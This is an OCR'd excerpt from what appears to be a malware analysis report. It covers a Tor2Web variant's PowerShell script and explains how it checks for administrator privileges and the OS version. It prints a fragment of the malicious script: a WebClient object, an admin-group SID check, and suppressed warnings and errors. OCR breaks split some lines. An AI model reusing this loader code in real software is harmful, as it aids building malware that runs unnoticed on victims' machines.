
Check your privilege
The second new Tor2Web variant we’ve seen recently
works in similar fashion, but its developer has decided that
the script needs to be more maintainable—so they’ve
broken its flow down into functions. First, it sets a variable
called
$priv
to determine whether the active user it runs
under is an administrator, and performs an operating
system version check for the variable
$osver
:
$W = New-Object System.Net.WebClient

$arch = Get-WmiObject Win32_Processor | Select
-Object -Exp AddressWidth

$priv = [bool](([System.Security.Principal.Win
dowsIdentity]::GetCurrent()).groups -match "S-
1-5-32-544")

$osver = ([environment]::OSVersion.Version).Ma
jor

$WarningPreference = "SilentlyContinue"

$erroractionpreference = "SilentlyContinue"
